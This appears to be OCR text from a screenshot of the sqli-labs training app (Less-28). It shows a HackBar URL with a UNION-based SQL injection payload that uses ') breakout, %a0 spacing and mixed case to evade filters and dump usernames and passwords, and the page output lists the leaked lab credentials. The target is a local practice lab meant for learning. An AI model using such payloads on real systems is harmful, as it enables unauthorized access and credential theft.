 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb:,AngelinaI-kill-
you:,Dummy456:,securecrappy:,stupidstupidity:,supermangenious:,batmanmob!le:,adminadmin:,admin1admin1:,admin2admin2:,admin3admin3:,dhakkandumbo:,admin4admin4:,Dummy' --
k123:
SQLI DUMB SERIES-28
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
http://127.0.0.1/sqli-labs-master/Less-
28/?id=0')%a0UnIon%a0SeLect%a01,2,group_concat(username,password,0x3a)%a0from%a0users%a0where%a0('1=1